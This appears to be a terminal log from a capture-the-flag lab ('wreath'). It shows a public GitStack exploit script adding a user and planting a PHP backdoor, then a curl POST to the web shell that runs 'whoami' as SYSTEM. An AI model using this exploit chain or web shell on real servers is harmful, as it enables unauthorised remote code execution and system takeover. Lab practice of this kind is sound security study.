 ┌──(root㉿kali)-[/home/sire/Documents/CTFs/wreath]
└─# python 43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
b'Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you
 access to this repository. <br />Note : You have to enter the credentials of a user which has at least read access to your repository. Yo
ur GitStack administration panel username/password will not work. '
[+] Execute command
b'"\r\nWindows IP Configuration\r\n\r\n\r\nEthernet adapter Ethernet:\r\n\r\n   Connection-specific DNS Suffix  . : eu-west-1.compute.inte
rnal\r\n   Link-local IPv6 Address . . . . . : fe80::1098:7717:589b:c185%6\r\n   IPv4 Address. . . . . . . . . . . : 10.200.73.150\r\n   S
ubnet Mask . . . . . . . . . . . : 255.255.255.0\r\n   Default Gateway . . . . . . . . . : 10.200.73.1\r\n" \r\n'
┌──(root㉿kali)-[/home/sire/Documents/CTFs/wreath]
└─# curl -X POST http://10.200.73.150/web/exploit.php -d "a=whoami"
"nt authority\system
"
┌──(root㉿kali)-[/home/sire/Documents/CTFs/wreath]
└─#